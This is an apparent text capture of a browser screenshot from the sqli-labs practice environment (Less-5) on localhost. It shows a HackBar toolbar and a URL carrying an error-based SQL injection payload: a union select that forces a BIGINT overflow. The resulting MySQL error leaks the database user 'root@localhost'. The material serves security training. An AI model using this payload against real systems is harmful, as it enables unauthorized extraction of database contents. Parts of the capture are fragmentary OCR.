 127.0.0.1/sqllib/Less-5/?id=1' union select (!(select * from (select user())x) - ~0),2,3--+ 百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL- XSS- Encryption- Encoding- Other-
URL http://127.0.0.1/sqllib/Less-5/?id=1' union select (!(select * from (select user())x) - ~0),2,3--+
it URL
ecute
Enable Post data Enable Referrer
Services- [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
SQLI DUMB SERIES-5